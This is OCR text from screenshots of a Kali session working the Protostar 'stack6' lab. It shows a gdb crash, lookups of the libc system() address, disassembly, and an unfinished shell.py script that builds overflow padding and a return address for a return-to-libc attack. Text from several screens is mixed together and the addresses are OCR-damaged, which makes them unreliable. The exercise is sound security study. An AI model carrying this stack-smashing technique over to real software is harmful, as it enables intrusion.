 File Machine View Input Devices Help
qterminal
05:20 AM
user@protostar: ~
File Actions Edit View Help
(gdb) c
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb)
The program is not being run.
(gdb) r
Starting program: /opt/protostar/bin/stack6 < ~/script
Breakpoint 2, getpath () at stack6/stack6.c:11
11 in stack6/stack6.c
(gdb) p system
$1 = {<text variable, no debug info>} 0×b7ecffb0 <__libc_system>
(gdb) find 0×b7ecffb0
Argument required (expression to compute).
(gdb) find b7ecffb0
No symbol "b7ecffb0" in current context.
(gdb) info proc map
Size: 104 x 35
No symbol "b7ecffb0" in current context.
(gdb)
Size: 87 x 3
GNU nano 2.2.4 File: shell.py Modified
import struct
padding = "A" * 4 + "B" + "C" * 4 + "D" * 4 + "E" * 4 + "F" * 4 + "G" * 4 + "H" *$
eip = '\xf9\x84\x04\x08' +
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
GNU nano 5.4 stack6 *
08048484 g F .text 00000076 getpath
00000000 F *UND* 00000000 gets@@GLIBC_2.0
0×080484f9 <getpath+117>: ret
0×080484aa <getpath+38>: call 0×8048380 <gets@plt>
0×080483d4 <main+16>: call 0×80482ec <system@plt>
0×080482ec in system@plt ()
0×bffff7bc: 0×080483d9 0×080484a0 0×b7ff1040 >
$1 = {<text variable, no debug info>} 0×b7ecffb0 <__libc_system>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
KALI
Right Ctrl